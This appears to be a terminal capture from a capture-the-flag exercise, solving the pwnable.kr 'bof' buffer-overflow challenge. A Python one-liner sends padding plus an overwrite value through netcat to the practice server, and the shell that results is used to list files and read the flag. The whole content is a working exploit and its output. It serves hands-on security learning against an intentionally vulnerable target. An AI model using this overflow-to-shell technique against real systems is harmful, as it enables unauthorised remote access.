 donghee@DESKTOP-NBSB2N2:~$ (python -c 'print "A"*52 + "₩xbe₩xba₩xfe₩xca"';cat) |nc pwnable.kr 9000
id
uid=1008(bof) gid=1008(bof) groups=1008(bof)
ls -a
.
..
.bash_history
bof
bof.c
flag
log
log2
super.pl
cat flag
daddy, I just pwned a buFFer :)